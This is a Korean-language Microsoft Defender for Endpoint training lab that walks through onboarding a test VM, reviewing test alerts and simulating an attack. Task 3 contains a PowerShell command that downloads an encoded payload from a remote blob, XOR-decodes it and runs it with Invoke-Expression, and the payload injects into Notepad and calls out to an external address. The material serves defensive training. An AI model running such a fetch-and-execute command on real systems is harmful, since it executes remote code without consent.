학습 경로 2 - 랩 1 - 연습 2 - 엔드포인트용 Microsoft Defender를 사용하여 위협 완화

랩 시나리오

여러분은 엔드포인트용 Microsoft Defender를 구현하고 있는 회사에서 일하는 보안 운영 분석가입니다. 귀하의 관리자가 몇몇 디바이스를 온보딩하여 보안 운영(SecOps) 팀 응답 절차에 필요한 변경 내용에 대한 인사이트를 제공하려고 합니다.

엔드포인트용 Defender 공격 완화 기능을 탐색하려면 성공적인 디바이스 온보딩을 확인하고 해당 프로세스 중에 생성된 경고 및 인시던트를 조사합니다.

참고: 대화형 랩 시뮬레이션 을 사용하여 이 랩을 원하는 속도로 클릭할 수 있습니다. 대화형 시뮬레이션과 호스트된 랩 간에 약간의 차이가 있을 수 있지만 보여주는 핵심 개념과 아이디어는 동일합니다.

작업 1: 디바이스 온보딩 확인

이 작업에서는 디바이스가 성공적으로 온보딩되었는지 확인하고 테스트 경고를 만듭니다.

-

현재 위치가 Microsoft Edge 브라우저의 Microsoft Defender XDR 포털이 아닌 경우 https://security.microsoft.com)으로 이동하고 테넌트에 대한 관리자로 로그인합니다.

-

왼쪽 메뉴의 자산 영역에서 디바이스를 선택합니다. 계속하기 전에 WIN1이 디바이스 페이지에 나타날 때까지 기다려 주세요. 그렇지 않으면, 나중에 생성될 경고를 보기 위해 이 작업을 반복해야 할 수 있습니다.

참고: 온보딩 프로세스를 완료하고 한 시간 후에 디바이스 목록에 디바이스가 표시되지 않으면 온보딩 또는 연결 문제가 표시될 수 있습니다.

-

Microsoft Defender XDR 포털 왼쪽 메뉴 모음에서 시스템 섹션을 확장하고 설정을 선택한 다음, 설정 페이지에서 엔드포인트를 선택합니다.

-

디바이스 관리 섹션에서 온보딩을 선택하고 “Windows 10 및 11” 이 운영 체제로 선택되어 있는지 확인합니다. 이제 “온보딩된 첫 번째 디바이스” 메시지에 완료됨이 표시됩니다.

-

“2” 섹션에서 아래로 스크롤합니다. 검색 테스트 실행”, 복사 단추를 선택하여 검색 테스트 스크립트를 복사 합니다.

-

WIN1 가상 머신의 Windows 검색 창에서 CMD를 입력하고 명령 프롬프트 앱의 오른쪽 창에서 관리자 권한으로 실행을 선택합니다.

-

“사용자 계정 컨트롤” 창이 표시되면 예를 선택하여 앱을 실행할 수 있도록 합니다.

-

관리자: 명령 프롬프트 창을 마우스 오른쪽 단추로 클릭하여 스크립트를 붙여넣고 Enter 키를 눌러 실행합니다.

참고: 스크립트를 성공적으로 실행한 후 몇 분 후에 Microsoft Defender XDR 포털에서 경고가 생성되면 창이 자동으로 닫힙니다.

작업 2: 경고 및 인시던트 조사

이 작업에서는 이전 작업의 온보딩 검색 테스트 스크립트에서 생성된 경고 및 인시던트를 조사합니다.

-

Microsoft Defender XDR 포털의 왼쪽 메뉴 모음에서 조사 및 응답을 확장한 다음 인시던트 및 경고를 확장하고 경고를 선택합니다.

참고: 업데이트된 버전의 Microsoft Defender XDR 포털 페이지에서 인시던트 및 경고가 조사 및 응답 메뉴 제목 아래에 있습니다.

-

경고 창에서 [TestAlert]의심스러운 PowerShell 명령줄이라는 경고를 선택하여 세부 정보를 로드합니다.

-

경고 스토리 타임라인을 검토한 다음 세부 정보 및 권장 사항 탭을 검토합니다.

참고: 경고 세부 정보 탭에서 인시던트 세부 정보 섹션까지 아래로 스크롤하고 한 엔드포인트에서 실행 인시던트 링크를 선택하여 인시던트를 열 수 있습니다.

-

Microsoft Defender XDR 포털의 왼쪽 메뉴 모음에서 인시던트 및 경고를 선택한 다음, 인시던트를 선택합니다.

-

필터 오른쪽에서 X를 선택하여 경고 심각도 필터를 지웁합니다.

-

[TestAlert]의심스러운 PowerShell 명령줄이란 새 인시던트가 오른쪽 창에 나타납니다. 인시던트 이름을 선택하여 세부 정보를 로드합니다.

-

인시던트 관리 링크(연필 아이콘 포함)를 선택하면 새 창 블레이드가 나타납니다.

-

인시던트 태그 아래에서 “시뮬레이션”을 입력하고 시뮬레이션(새로 만들기) 를 선택하여 새 태그를 만듭니다.

-

내게 할당 토글을 선택하여 사용자 계정(Me)을 인시던트 소유자로 추가합니다.

-

분류 아래에서 드롭다운 메뉴를 확장합니다.

-

정보, 예상 작업에서 보안 테스트를 선택합니다.

-

원하는 경우 메모를 추가하고 저장을 선택하여 인시던트 업데이트 및 완료를 선택합니다.

-

공격 스토리, 경고, 자산, 조사, 증거 및 대응과 요약 탭의 내용을 검토합니다. 디바이스 및 사용자가 자산 탭 아래에 있습니다. 실제 인시던트에서 공격 스토리 탭에는 인시던트 그래프가 표시됩니다. 힌트: 일부 탭은 디스플레이 크기 때문에 숨겨질 수 있습니다. 줄임표 탭(…)을 선택하여 해당 탭을 표시합니다.



작업 3 공격 시뮬레이션

경고: 이 시뮬레이션된 공격은 연습을 통한 훌륭한 학습 소스입니다. Azure 테넌트에서 제공하는 과정을 사용할 때 이 랩에 제공된 지침의 지침에서만 공격을 수행합니다. 이 테넌트에서 이 교육 과정을 완료한 후에 다른 시뮬레이션된 공격을 수행할 수 있습니다.

이 작업에서는 WIN1 가상 머신에 대한 공격을 시뮬레이션하고 엔드포인트용 Microsoft Defender 공격이 감지되고 완화되는지 확인합니다.

-

WIN1 가상 머신에서 시작 단추를 마우스 오른쪽 단추로 클릭하고 Windows PowerShell(관리자) 을 선택합니다.

-

“사용자 계정 컨트롤” 창이 표시되면 예를 선택하여 앱을 실행할 수 있도록 합니다.

-

다음 시뮬레이션 스크립트를 복사하여 PowerShell 창에 붙여넣고 Enter 키를 눌러 실행합니다.

[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12 ;$xor = [System.Text.Encoding]::UTF8.GetBytes('WinATP-Intro-Injection'); $base64String = (Invoke-WebRequest -URI "https://wcdstaticfilesprdeus.blob.core.windows.net/wcdstaticfiles/MTP_Fileless_Recon.txt" -UseBasicParsing).Content;Try{ $contentBytes = [System.Convert]::FromBase64String($base64String) } Catch { $contentBytes = [System.Convert]::FromBase64String($base64String.Substring(3)) };$i = 0; $decryptedBytes = @();$contentBytes.foreach{ $decryptedBytes += $_ -bxor $xor[$i]; $i++; if ($i -eq $xor.Length) {$i = 0} };Invoke-Expression ([System.Text.Encoding]::UTF8.GetString($decryptedBytes))참고: 스크립트를 실행하는 동안 오류(빨간색)가 발생하면 메모장 앱을 열고 스크립트를 빈 파일에 복사할 수 있습니다. 메모장에서 자동 줄 바꿈이 켜져 있는지 확인합니다. 그런 다음 PowerShell에서 스크립트의 각 줄을 개별적으로 복사하고 실행합니다. 또한 랩 시작 시 다운로드한 파일에 PowerShell 스크립트(attacksim.ps1)가 제공되었습니다. 스크립트를 사용하려면 Windows PowerShell(관리자) 에서 \Users\Admin\Desktop\Allfiles 폴더로 이동하여 .\attacksim.ps1을 입력하고 Enter 키를 눌러 실행합니다.

-

스크립트는 여러 줄의 출력과 도메인에서 도메인 컨트롤러를 확인하지 못함이라는 메시지를 생성합니다. 몇 초 후에 메모장 앱이 열립니다. 시뮬레이션된 공격 코드가 메모장에 삽입됩니다. 자동으로 생성된 메모장 인스턴스를 열어 두어 전체 시나리오를 경험해 보세요. 시뮬레이션된 공격 코드는 외부 IP 주소(C2 서버 시뮬레이션)와 통신을 시도합니다.

작업 4: 시뮬레이션된 공격을 단일 인시던트로 조사

-

Microsoft Defender XDR 포털의 왼쪽 메뉴 모음에서 조사 및 응답을 확장한 다음 인시던트 및 경고를 확장하고 인시던트를 선택합니다.

참고: 업데이트된 버전의 Microsoft Defender XDR 포털 페이지에서 인시던트 및 경고가 조사 및 응답 메뉴 제목 아래에 있습니다.

-

하나의 엔드포인트에서 방어 회피 및 검색과 관련된 다단계 인시던트라는 새 인시던트가 오른쪽 창에 있습니다. 인시던트 이름을 선택하여 세부 정보를 로드합니다.

참고: 인시던트가 표시되지 않으면 필터 오른쪽에서 X를 선택하여 경고 심각도 필터를 지워야 합니다.

-

공격 스토리 탭에서 경고 및 인시던트 세부 정보 창을 축소하여 전체 인시던트 그래프를 봅니다.

-

인시던트 그래프 노드를 마우스로 가리키고 선택하여 엔터티를 검토합니다.

-

경고 창(왼쪽)을 다시 확장하고 재생 공격 스토리 실행 아이콘을 선택합니다. 경고별 공격 타임라인 경고를 표시하고 인시던트 그래프를 동적으로 채웁니다.

-

공격 스토리, 경고, 자산, 조사, 증거 및 대응과 요약 탭의 내용을 검토합니다. 디바이스 및 사용자가 자산 탭 아래에 있습니다. 힌트: 일부 탭은 디스플레이 크기 때문에 숨겨질 수 있습니다. 줄임표 탭(…)을 선택하여 해당 탭을 표시합니다.

-

증거 및 대응 탭에서 IP 주소를 선택한 다음, 표시된 IP 주소를 선택합니다. 팝업 창에서 IP 주소 세부 정보를 검토하고 아래로 스크롤하여 IP 주소 페이지 열기 단추를 선택합니다.

-

조직 탭에서 IP 주소 페이지 개요, 인시던트 및 경고 및 관찰됨의 내용을 검토합니다. 일부 탭에는 IP 주소에 대한 정보가 포함되어 있지 않을 수 있습니다.